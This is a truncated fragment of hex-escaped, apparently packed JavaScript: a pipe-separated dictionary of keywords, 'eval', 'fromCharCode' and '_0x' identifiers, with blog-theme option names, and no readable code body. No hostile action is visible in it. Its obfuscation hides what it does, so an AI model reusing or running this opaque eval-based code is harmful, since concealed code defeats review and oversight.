\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x35\x36\x31\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x36\x63\x7C\x78\x32\x64\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x36\x32\x7C\x78\x36\x64\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x78\x36\x36\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x38\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x5F\x30\x78\x34\x62\x36\x34\x31\x37\x7C\x76\x61\x72\x7C\x78\x36\x38\x7C\x78\x33\x32\x7C\x78\x37\x35\x7C\x78\x32\x32\x7C\x5F\x30\x78\x33\x63\x32\x36\x63\x34\x7C\x78\x32\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x78\x36\x37\x7C\x78\x33\x63\x7C\x78\x37\x39\x7C\x78\x33\x64\x7C\x65\x6C\x73\x65\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x5F\x30\x78\x34\x32\x65\x62\x34\x38\x7C\x5F\x30\x78\x33\x65\x38\x36\x34\x62\x7C\x5F\x30\x78\x31\x61\x61\x33\x36\x30\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x32\x36\x34\x39\x62\x65\x7C\x78\x36\x62\x7C\x78\x34\x31\x7C\x30\x78\x30\x7C\x5F\x30\x78\x64\x61\x30\x33\x32\x7C\x78\x33\x61\x7C\x5F\x30\x78\x35\x30\x36\x65\x37\x36\x7C\x5F\x30\x78\x62\x66\x31\x39\x39\x37\x7C\x5F\x30\x78\x33\x61\x33\x66\x38\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x37\x61\x7C\x5F\x30\x78\x39\x38\x38\x65\x65\x34\x7C\x78\x34\x63\x7C\x5F\x30\x78\x37\x61\x36\x37\x63\x36\x7C\x78\x32\x33\x7C\x5F\x30\x78\x31\x36\x63\x32\x63\x63\x7C\x5F\x30\x78\x31\x39\x34\x36\x62\x64\x7C\x5F\x30\x78\x35\x64\x66\x34\x39\x35\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x5F\x30\x78\x33\x35\x66\x63\x30\x63\x7C\x5F\x30\x78\x32\x30\x34\x64\x32\x34\x7C\x5F\x30\x78\x35\x37\x30\x61\x63\x62\x7C\x5F\x30\x78\x35\x33\x38\x66\x31\x39\x7C\x5F\x30\x78\x31\x33\x38\x39\x62\x64\x7C\x5F\x30\x78\x34\x34\x37\x39\x33\x37\x7C\x5F\x30\x78\x35\x31\x39\x39\x38\x31\x7C\x78\x35\x39\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x38\x65\x62\x66\x38\x7C\x78\x35\x66\x7C\x78\x36\x61\x7C\x78\x34\x64\x7C\x5F\x30\x78\x34\x63\x33\x35\x62\x62\x7C\x78\x34\x36\x7C\x5F\x30\x78\x34\x36\x65\x39\x34\x39\x7C\x5F\x30\x78\x35\x37\x33\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x38\x32\x33\x39\x7C\x78\x35\x30\x7C\x78\x35\x37\x7C\x78\x34\x32\x7C\x78\x37\x64\x7C\x78\x34\x65\x7C\x5F\x30\x78\x35\x31\x64\x35\x66\x65\x7C\x5F\x30\x78\x31\x34\x33\x38\x66\x30\x7C\x5F\x30\x78\x32\x37\x39\x38\x37\x30\x7C\x78\x34\x37\x7C\x78\x35\x33\x7C\x5F\x30\x78\x34\x63\x35\x34\x66\x65\x7C\x5F\x30\x78\x33\x36\x63\x35\x63\x61\x7C\x5F\x30\x78\x35\x38\x64\x66\x39\x32\x7C\x5F\x30\x78\x35\x36\x30\x62\x37\x61\x7C\x78\x34\x62\x7C\x78\x35\x35\x7C\x78\x35\x31\x7C\x78\x35\x61\x7C\x78\x33\x62\x7C\x78\x32\x34\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x30\x78\x31\x7C\x5F\x30\x78\x35\x63\x61\x63\x66\x64\x7C\x5F\x30\x78\x35\x61\x37\x62\x38\x65\x7C\x5F\x30\x78\x32\x39\x61\x37\x63\x32\x7C\x5F\x30\x78\x31\x34\x64\x31\x30\x63\x7C\x5F\x30\x78\x66\x34\x63\x34\x7C\x5F\x30\x78\x32\x36\x32\x33\x65\x65\x7C\x78\x34\x66\x7C\x78\x35\x36\x7C\x78\x37\x62\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x62\x30\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x66\x62\x63\x30\x7C\x5F\x30\x78\x32\x62\x30\x35\x61\x37\x7C\x5F\x30\x78\x31\x35\x35\x33\x34\x35\x7C\x5F\x30\x78\x32\x39\x30\x33\x39\x33\x7C\x5F\x30\x78\x35\x63\x38\x32\x31\x38\x7C\x78\x32\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x34\x36\x35\x62\x7C\x5F\x30\x78\x33\x34\x61\x64\x61\x31\x7C\x5F\x30\x78\x38\x32\x65\x31\x63\x65\x7C\x5F\x30\x78\x31\x66\x63\x38\x31\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x31\x31\x62\x38\x31\x34\x7C\x5F\x30\x78\x33\x31\x36\x39\x36\x62\x7C\x5F\x30\x78\x33\x34\x64\x64\x33\x65\x7C\x5F\x30\x78\x31\x32\x62\x61\x31\x33\x7C\x5F\x30\x78\x32\x31\x32\x63\x31\x36\x7C\x5F\x30\x78\x32\x39\x38\x66\x37\x64\x7C\x5F\x30\x78\x35\x65\x61\x31\x61\x63\x7C\x5F\x30\x78\x35\x66\x31\x63\x38\x66\x7C\x5F\x30\x78\x33\x66\x34\x31\x37\x65\x7C\x5F\x30\x78\x33\x39\x31\x61\x34\x31\x7C\x5F\x30\x78\x31\x63\x63\x32\x61\x39\x7C\x5F\x30\x78\x35\x35\x33\x64\x61\x34\x7C\x5F\x30\x78\x33\x37\x39\x65\x66\x30\x7C\x78\x33\x66\x7C\x5F\x30\x78\x35\x37\x66\x36\x35\x34\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x34\x38\x65\x31\x65\x38\x7C\x5F\x30\x78\x34\x36\x31\x64\x31\x34\x7C\x5F\x30\x78\x35\x37\x33\x35\x33\x32\x7C\x5F\x30\x78\x62\x62\x36\x63\x38\x32\x7C\x5F\x30\x78\x34\x35\x64\x62\x65\x30\x7C\x5F\x30\x78\x35\x61\x37\x65\x39\x62\x7C\x5F\x30\x78\x33\x37\x61\x34\x66\x31\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x34\x37\x62\x32\x34\x35\x7C\x5F\x30\x78\x39\x36\x31\x30\x36\x64\x7C\x5F\x30\x78\x31\x37\x63\x63\x61\x38\x7C\x5F\x30\x78\x33\x39\x65\x34\x37\x33\x7C\x5F\x30\x78\x32\x36\x64\x61\x38\x37\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x33\x62\x61\x32\x63\x38\x7C\x5F\x30\x78\x38\x64\x35\x38\x65\x39\x7C\x5F\x30\x78\x31\x33\x34\x32\x33\x65\x7C\x5F\x30\x78\x33\x64\x38\x32\x34\x65\x7C\x5F\x30\x78\x31\x33\x30\x37\x33\x37\x7C\x5F\x30\x78\x32\x38\x37\x33\x65\x62\x7C\x5F\x30\x78\x31\x39\x33\x38\x61\x37\x7C\x78\x32\x62\x7C\x78\x34\x61\x7C\x5F\x30\x78\x33\x62\x33\x30\x36\x38\x7C\x5F\x30\x78\x33\x62\x35\x64\x66\x38\x7C\x5F\x30\x78\x32\x37\x35\x39\x30\x63\x7C\x5F\x30\x78\x35\x63\x37\x63\x33\x64\x7C\x5F\x30\x78\x32\x31\x64\x38\x30\x64\x7C\x5F\x30\x78\x32\x31\x32\x63\x39\x31\x7C\x5F\x30\x78\x31\x30\x37\x38\x64\x61\x7C\x5F\x30\x78\x34\x37\x61\x33\x36\x39\x7C\x5F\x30\x78\x31\x35\x37\x38\x36\x33\x7C\x5F\x30\x78\x63\x62\x31\x36\x38\x36\x7C\x5F\x30\x78\x65\x61\x39\x66\x31\x30\x7C\x5F\x30\x78\x34\x66\x39\x61\x31\x66\x7C\x5F\x30\x78\x64\x34\x36\x37\x32\x31\x7C\x5F\x30\x78\x65\x37\x66\x33\x64\x63\x7C\x5F\x30\x78\x32\x63\x65\x64\x35\x66\x7C\x5F\x30\x78\x35\x32\x33\x36\x39\x62\x7C\x5F\x30\x78\x33\x63\x37\x33\x64\x38\x7C\x5F\x30\x78\x32\x38\x39\x37\x63\x39\x7C\x5F\x30\x78\x33\x32\x38\x34\x36\x36\x7C\x5F\x30\x78\x64\x39\x65\x33\x31\x30\x7C\x5F\x30\x78\x31\x35\x61\x37\x61\x65\x7C\x5F\x30\x78\x31\x64\x63\x39\x65\x62\x7C\x5F\x30\x78\x35\x38\x38\x33\x64\x39\x7C\x78\x35\x32\x7C\x78\x35\x65\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x39\x61\x62\x38\x64\x7C\x5F\x30\x78\x35\x37\x37\x65\x32\x39\x7C\x5F\x30\x78\x33\x33\x31\x63\x30\x35\x7C\x5F\x30\x78\x33\x38\x30\x39\x32\x62\x7C\x74\x79\x70\x65\x6F\x66\x7C\x4D\x61\x74\x68\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x38\x62\x64\x35\x32\x39\x7C\x5F\x30\x78\x34\x39\x61\x30\x38\x39\x7C\x5F\x30\x78\x35\x65\x38\x33\x30\x38\x7C\x5F\x30\x78\x34\x64\x38\x33\x65\x39\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x39\x30\x63\x38\x38\x7C\x5F\x30\x78\x31\x62\x61\x39\x38\x36\x7C\x5F\x30\x78\x35\x63\x64\x35\x34\x38\x7C\x5F\x30\x78\x31\x38\x30\x63\x62\x64\x7C\x5F\x30\x78\x35\x30\x36\x62\x62\x34\x7C\x5F\x30\x78\x37\x38\x35\x63\x61\x33\x7C\x5F\x30\x78\x34\x66\x38\x34\x32\x7C\x5F\x30\x78\x32\x36\x31\x61\x39\x61\x7C\x5F\x30\x78\x31\x32\x35\x35\x38\x38\x7C\x5F\x30\x78\x63\x37\x38\x30\x30\x62\x7C\x5F\x30\x78\x34\x31\x63\x38\x38\x35\x7C\x30\x78\x61\x7C\x5F\x30\x78\x32\x37\x63\x32\x38\x35\x7C\x5F\x30\x78\x33\x61\x38\x61\x31\x35\x7C\x5F\x30\x78\x64\x35\x39\x36\x36\x39\x7C\x5F\x30\x78\x34\x35\x34\x34\x62\x31\x7C\x5F\x30\x78\x31\x31\x33\x32\x36\x37\x7C\x5F\x30\x78\x62\x63\x36\x30\x33\x61\x7C\x5F\x30\x78\x31\x36\x34\x64\x37\x31\x7C\x5F\x30\x78\x33\x32\x64\x62\x33\x65\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x34\x38\x7C\x5F\x30\x78\x34\x61\x30\x32\x61\x64\x7C\x5F\x30\x78\x31\x64\x35\x33\x33\x37\x7C\x5F\x30\x78\x33\x63\x66\x64\x38\x63\x7C\x5F\x30\x78\x64\x63\x37\x65\x30\x66\x7C\x5F\x30\x78\x34\x37\x65\x36\x66\x66\x7C\x5F\x30\x78\x31\x38\x30\x61\x35\x37\x7C\x5F\x30\x78\x32\x39\x34\x61\x33\x33\x7C\x5F\x30\x78\x31\x31\x61\x33\x66\x34\x7C\x5F\x30\x78\x32\x64\x39\x38\x31\x34\x7C\x5F\x30\x78\x62\x34\x35\x65\x33\x36\x7C\x5F\x30\x78\x35\x31\x64\x31\x32\x32\x7C\x5F\x30\x78\x35\x61\x61\x62\x63\x38\x7C\x5F\x30\x78\x32\x32\x39\x32\x36\x36\x7C\x5F\x30\x78\x35\x31\x37\x37\x38\x38\x7C\x5F\x30\x78\x35\x65\x33\x34\x66\x61\x7C\x5F\x30\x78\x33\x66\x66\x34\x32\x35\x7C\x5F\x30\x78\x35\x39\x32\x39\x35\x30\x7C\x30\x78\x35\x7C\x5F\x30\x78\x33\x66\x61\x31\x63\x39\x7C\x5F\x30\x78\x32\x64\x38\x30\x63\x31\x7C\x30\x78\x33\x7C\x5F\x30\x78\x33\x37\x30\x39\x30\x65\x7C\x5F\x30\x78\x35\x65\x66\x61\x32\x30\x7C\x5F\x30\x78\x32\x61\x63\x62\x63\x66\x7C\x5F\x30\x78\x33\x65\x31\x63\x37\x35\x7C\x5F\x30\x78\x31\x37\x65\x37\x32\x32\x7C\x5F\x30\x78\x35\x31\x36\x30\x31\x63\x7C\x5F\x30\x78\x32\x64\x66\x34\x64\x37\x7C\x5F\x30\x78\x34\x62\x37\x30\x31\x38\x7C\x5F\x30\x78\x36\x36\x66\x30\x31\x39\x7C\x5F\x30\x78\x31\x31\x35\x64\x32\x31\x7C\x5F\x30\x78\x31\x66\x33\x31\x62\x36\x7C\x5F\x30\x78\x34\x62\x33\x37\x35\x35\x7C\x5F\x30\x78\x32\x34\x38\x35\x38\x39\x7C\x5F\x30\x78\x34\x34\x39\x63\x33\x61\x7C\x5F\x30\x78\x34\x62\x35\x64\x66\x31\x7C\x5F\x30\x78\x31\x61\x62\x64\x33\x65\x7C\x5F\x30\x78\x32\x37\x33\x66\x61\x35\x7C\x5F\x30\x78\x31\x39\x63\x63\x38\x31\x7C\x5F\x30\x78\x31\x39\x61\x62\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x35\x7C\x75\x32\x30\x32\x36\x7C\x5F\x30\x78\x33\x38\x61\x66\x64\x61\x7C\x5F\x30\x78\x32\x37\x32\x61\x35\x31\x7C\x5F\x30\x78\x34\x37\x39\x35\x61\x34\x7C\x5F\x30\x78\x63\x37\x30\x39\x62\x38\x7C\x5F\x30\x78\x33\x30\x35\x65\x66\x32\x7C\x5F\x30\x78\x31\x64\x34\x63\x63\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x33\x30\x63\x63\x63\x30\x7C\x5F\x30\x78\x34\x63\x35\x66\x30\x31\x7C\x5F\x30\x78\x33\x64\x31\x61\x61\x62\x7C\x30\x78\x62\x62\x38\x7C\x5F\x30\x78\x32\x61\x30\x63\x39\x62\x7C\x5F\x30\x78\x34\x33\x66\x35\x66\x32\x7C\x5F\x30\x78\x31\x66\x31\x30\x62\x31\x7C\x5F\x30\x78\x31\x61\x30\x32\x35\x34\x7C\x5F\x30\x78\x31\x39\x38\x33\x61\x63\x7C\x5F\x30\x78\x35\x36\x66\x66\x32\x34\x7C\x5F\x30\x78\x31\x38\x65\x66\x62\x35\x7C\x5F\x30\x78\x32\x39\x37\x61\x37\x30\x7C\x5F\x30\x78\x33\x33\x36\x61\x36\x30\x7C\x5F\x30\x78\x35\x64\x64\x66\x65\x32\x7C\x5F\x30\x78\x61\x65\x31\x33\x38\x64\x7C\x5F\x30\x78\x35\x36\x39\x62\x36\x66\x7C\x5F\x30\x78\x33\x33\x30\x65\x32\x35\x7C\x5F\x30\x78\x35\x32\x35\x32\x31\x65\x7C\x5F\x30\x78\x31\x32\x34\x36\x30\x32\x7C\x5F\x30\x78\x33\x34\x37\x36\x63\x32\x7C\x5F\x30\x78\x65\x30\x31\x39\x34\x33\x7C\x5F\x30\x78\x31\x65\x33\x31\x66\x65\x7C\x5F\x30\x78\x35\x33\x37\x37\x34\x32\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x34\x36\x38\x61\x65\x66\x7C\x5F\x30\x78\x33\x66\x30\x61\x63\x30\x7C\x5F\x30\x78\x33\x65\x61\x36\x65\x33\x7C\x5F\x30\x78\x33\x36\x30\x30\x61\x30\x7C\x5F\x30\x78\x31\x31\x66\x37\x32\x39\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x62\x33\x64\x35\x33\x7C\x5F\x30\x78\x34\x37\x65\x34\x34\x62\x7C\x5F\x30\x78\x33\x35\x33\x39\x33\x30\x7C\x30\x78\x35\x36\x7C\x5F\x30\x78\x35\x64\x66\x64\x39\x62\x7C\x5F\x30\x78\x34\x36\x32\x64\x31\x36\x7C\x5F\x30\x78\x31\x62\x36\x38\x30\x35\x7C\x5F\x30\x78\x35\x62\x35\x33\x66\x37\x7C\x5F\x30\x78\x31\x37\x61\x31\x38\x34\x7C\x5F\x30\x78\x32\x63\x66\x35\x64\x39\x7C\x5F\x30\x78\x33\x63\x64\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x64\x36\x39\x33\x7C\x5F\x30\x78\x34\x30\x31\x62\x66\x36\x7C\x5F\x30\x78\x33\x36\x66\x36\x33\x63\x7C\x5F\x30\x78\x31\x30\x33\x63\x34\x63\x7C\x5F\x30\x78\x66\x64\x61\x62\x64\x61\x7C\x5F\x30\x78\x32\x66\x35\x37\x65\x31\x7C\x5F\x30\x78\x35\x65\x64\x34\x62\x34\x7C\x5F\x30\x78\x35\x30\x64\x31\x30\x30\x7C\x5F\x30\x78\x32\x39\x34\x64\x38\x65\x7C\x5F\x30\x78\x35\x38\x37\x33\x37\x39\x7C\x5F\x30\x78\x31\x37\x31\x33\x64\x63\x7C\x5F\x30\x78\x31\x37\x61\x30\x36\x64\x7C\x5F\x30\x78\x34\x61\x34\x64\x31\x31\x7C\x5F\x30\x78\x33\x33\x30\x32\x35\x66\x7C\x5F\x30\x78\x32\x38\x64\x64\x39\x61\x7C\x5F\x30\x78\x31\x61\x39\x61\x38\x35\x7C\x5F\x30\x78\x64\x33\x64\x35\x34\x39\x7C\x5F\x30\x78\x31\x36\x64\x65\x32\x61\x7C\x5F\x30\x78\x35\x61\x34\x35\x34\x64\x7C\x5F\x30\x78\x34\x65\x61\x34\x66\x61\x7C\x5F\x30\x78\x31\x35\x65\x37\x33\x36\x7C\x5F\x30\x78\x31\x37\x35\x35\x65\x32\x7C\x5F\x30\x78\x35\x37\x64\x63\x61\x66\x7C\x5F\x30\x78\x34\x35\x36\x66\x65\x31\x7C\x5F\x30\x78\x32\x61\x61\x61\x62\x38\x7C\x5F\x30\x78\x33\x32\x66\x66\x65\x31\x7C\x5F\x30\x78\x35\x37\x65\x33\x36\x39\x7C\x5F\x30\x78\x38\x33\x31\x30\x30\x36\x7C\x30\x78\x34\x7C\x5F\x30\x78\x61\x39\x31\x32\x66\x65\x7C\x30\x78\x37\x7C\x5F\x30\x78\x34\x37\x31\x30\x63\x35\x7C\x30\x78\x38\x7C\x5F\x30\x78\x32\x65\x61\x30\x64\x36\x7C\x5F\x30\x78\x62\x64\x31\x34\x38\x36\x7C\x5F\x30\x78\x33\x34\x39\x33\x38\x36\x7C\x5F\x30\x78\x33\x30\x37\x66\x39\x63\x7C\x5F\x30\x78\x34\x31\x63\x39\x61\x66\x7C\x5F\x30\x78\x31\x63\x30\x31\x35\x34\x7C\x5F\x30\x78\x31\x66\x63\x61\x31\x36\x7C\x5F\x30\x78\x33\x30\x66\x66\x35\x32\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x64\x33\x38\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x34\x7C\x5F\x30\x78\x31\x34\x31\x38\x34\x32\x7C\x5F\x30\x78\x33\x36\x31\x37\x63\x39\x7C\x5F\x30\x78\x32\x66\x65\x36\x34\x62\x7C\x5F\x30\x78\x34\x32\x30\x31\x36\x30\x7C\x5F\x30\x78\x32\x61\x39\x64\x34\x64\x7C\x5F\x30\x78\x35\x63\x30\x61\x38\x36\x7C\x5F\x30\x78\x32\x35\x36\x32\x33\x38\x7C\x5F\x30\x78\x35\x34\x37\x63\x64\x66\x7C\x5F\x30\x78\x33\x39\x32\x33\x39\x32\x7C\x5F\x30\x78\x34\x66\x61\x34\x64\x66\x7C\x5F\x30\x78\x32\x66\x61\x30\x65\x30\x7C\x5F\x30\x78\x34\x61\x35\x31\x31\x33\x7C\x5F\x30\x78\x34\x61\x66\x66\x64\x35\x7C\x5F\x30\x78\x35\x36\x39\x38\x30\x65\x7C\x5F\x30\x78\x31\x35\x61\x64\x64\x66\x7C\x5F\x30\x78\x32\x63\x31\x37\x66\x32\x7C\x5F\x30\x78\x35\x31\x39\x31\x35\x33\x7C\x5F\x30\x78\x32\x61\x31\x33\x32\x37\x7C\x5F\x30\x78\x35\x33\x65\x39\x34\x65\x7C\x5F\x30\x78\x34\x66\x65\x66\x33\x63\x7C\x5F\x30\x78\x31\x36\x39\x61\x38\x36\x7C\x5F\x30\x78\x65\x66\x37\x65\x36\x36\x7C\x5F\x30\x78\x33\x63\x38\x66\x35\x61\x7C\x5F\x30\x78\x34\x35\x34\x31\x61\x36\x7C\x5F\x30\x78\x31\x31\x62\x62\x37\x64\x7C\x5F\x30\x78\x33\x37\x35\x34\x62\x30\x7C\x5F\x30\x78\x31\x31\x63\x65\x63\x63\x7C\x5F\x30\x78\x31\x37\x38\x61\x66\x33\x7C\x5F\x30\x78\x31\x30\x31\x64\x33\x35\x7C\x5F\x30\x78\x35\x39\x65\x35\x62\x65\x7C\x5F\x30\x78\x34\x36\x35\x62\x63\x37\x7C\x5F\x30\x78\x32\x62\x65\x36\x32\x33\x7C\x5F\x30\x78\x33\x30\x36\x62\x34\x62\x7C\x5F\x30\x78\x31\x62\x65\x34\x34\x30\x7C\x5F\x30\x78\x66\x35\x61\x36\x30\x33\x7C\x5F\x30\x78\x33\x38\x66\x62\x65\x38\x7C\x5F\x30\x78\x35\x33\x37\x65\x34\x61\x7C\x5F\x30\x78\x35\x39\x38\x36\x32\x34\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x62\x62\x37\x63\x62\x65\x7C\x5F\x30\x78\x31\x61\x62\x64\x34\x37\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x32\x37\x65\x63\x33\x38\x7C\x5F\x30\x78\x31\x64\x36\x63\x33\x36\x7C\x5F\x30\x78\x34\x63\x36\x62\x32\x32\x7C\x5F\x30\x78\x31\x64\x66\x31\x63\x37\x7C\x5F\x30\x78\x34\x36\x34\x35\x62\x37\x7C\x5F\x30\x78\x33\x61\x63\x61\x63\x62\x7C\x5F\x30\x78\x33\x38\x62\x33\x61\x35\x7C\x5F\x30\x78\x35\x66\x32\x33\x33\x63\x7C\x5F\x30\x78\x35\x62\x37\x39\x30\x64\x7C\x5F\x30\x78\x34\x33\x65\x64\x64\x62\x7C\x5F\x30\x78\x34\x33\x38\x63\x39\x38\x7C\x5F\x30\x78\x39\x64\x63\x66\x66\x38\x7C\x5F\x30\x78\x32\x32\x62\x36\x34\x37\x7C\x5F\x30\x78\x32\x35\x39\x65\x30\x38\x7C\x5F\x30\x78\x35\x31\x33\x39\x30\x39\x7C\x5F\x30\x78\x35\x37\x32\x62\x34\x65\x7C\x5F\x30\x78\x35\x39\x39\x63\x63\x37\x7C\x5F\x30\x78\x35\x31\x31\x63\x65\x36\x7C\x5F\x30\x78\x35\x33\x32\x61\x33\x66\x7C\x5F\x30\x78\x33\x36\x64\x32\x39\x30\x7C\x5F\x30\x78\x34\x33\x37\x65\x61\x31\x7C\x5F\x30\x78\x34\x34\x33\x61\x34\x39\x7C\x5F\x30\x78\x31\x66\x39\x65\x36\x31\x7C\x5F\x30\x78\x31\x38\x31\x63\x63\x36\x7C\x5F\x30\x78\x35\x62\x62\x63\x66\x61\x7C\x5F\x30\x78\x33\x31\x34\x66\x36\x30\x7C\x5F\x30\x78\x34\x38\x33\x65\x65\x63\x7C\x5F\x30\x78\x31\x62\x32\x38\x66\x39\x7C\x5F\x30\x78\x31\x39\x66\x32\x34\x32\x7C\x5F\x30\x78\x66\x62\x64\x35\x36\x38\x7C\x5F\x30\x78\x35\x64\x61\x63\x61\x62\x7C\x5F\x30\x78\x32\x37\x63\x39\x36\x32\x7C\x5F\x30\x78\x31\x39\x62\x30\x30\x66\x7C\x5F\x30\x78\x34\x61\x65\x30\x35\x63\x7C\x5F\x30\x78\x35\x30\x30\x34\x34\x65\x7C\x5F\x30\x78\x33\x65\x38\x65\x62\x65\x7C\x5F\x30\x78\x35\x39\x64\x34\x32\x36\x7C\x5F\x30\x78\x33\x34\x63\x65\x66\x33\x7C\x5F\x30\x78\x35\x61\x62\x63\x30\x65\x7C\x5F\x30\x78\x35\x36\x66\x61\x66\x61\x7C\x5F\x30\x78\x32\x39\x37\x35\x62\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x32\x62\x65\x36\x33\x61\x7C\x5F\x30\x78\x35\x35\x38\x63\x62\x33\x7C\x5F\x30\x78\x63\x31\x66\x65\x66\x30\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x33\x34\x64\x30\x39\x63\x7C\x5F\x30\x78\x32\x62\x38\x33\x39\x61\x7C\x5F\x30\x78\x32\x64\x39\x33\x66\x37\x7C\x5F\x30\x78\x63\x31\x38\x61\x65\x63\x7C\x5F\x30\x78\x35\x38\x65\x35\x33\x33\x7C\x5F\x30\x78\x35\x36\x36\x65\x30\x63\x7C\x5F\x30\x78\x35\x36\x31\x35\x62\x32\x7C\x5F\x30\x78\x31\x32\x34\x34\x61\x30\x7C\x5F\x30\x78\x37\x38\x34\x35\x62\x34\x7C\x5F\x30\x78\x32\x32\x35\x65\x62\x33\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x62\x35\x30\x30\x62\x39\x7C\x5F\x30\x78\x35\x64\x38\x38\x30\x36\x7C\x5F\x30\x78\x35\x31\x31\x66\x38\x66\x7C\x5F\x30\x78\x31\x31\x34\x65\x63\x39\x7C\x5F\x30\x78\x33\x33\x62\x33\x63\x32\x7C\x5F\x30\x78\x32\x30\x37\x33\x66\x36\x7C\x5F\x30\x78\x31\x31\x63\x30\x37\x35\x7C\x5F\x30\x78\x32\x61\x65\x36\x38\x36\x7C\x5F\x30\x78\x35\x31\x31\x36\x36\x61\x7C\x5F\x30\x78\x33\x37\x36\x37\x31\x65\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x69\x6E\x7C\x5F\x30\x78\x31\x30\x39\x65\x61\x61\x7C\x5F\x30\x78\x34\x39\x30\x63\x65\x31\x7C\x5F\x30\x78\x32\x62\x38\x33\x65\x37\x7C\x5F\x30\x78\x31\x62\x32\x36\x33\x37\x7C\x5F\x30\x78\x33\x39\x34\x36\x66\x64\x7C\x5F\x30\x78\x32\x39\x62\x37\x61\x31\x7C\x5F\x30\x78\x35\x64\x30\x66\x31\x66\x7C\x5F\x30\x78\x32\x66\x37\x66\x32\x32\x7C\x5F\x30\x78\x34\x34\x65\x61\x62\x37\x7C\x5F\x30\x78\x31\x65\x32\x63\x37\x38\x7C\x5F\x30\x78\x31\x65\x31\x37\x30\x65\x7C\x5F\x30\x78\x33\x33\x65\x32\x64\x30\x7C\x5F\x30\x78\x34\x39\x31\x64\x32\x39\x7C\x5F\x30\x78\x33\x39\x64\x63\x33\x34\x7C\x5F\x30\x78\x32\x38\x38\x31\x65\x66\x7C\x5F\x30\x78\x32\x34\x37\x30\x64\x30\x7C\x5F\x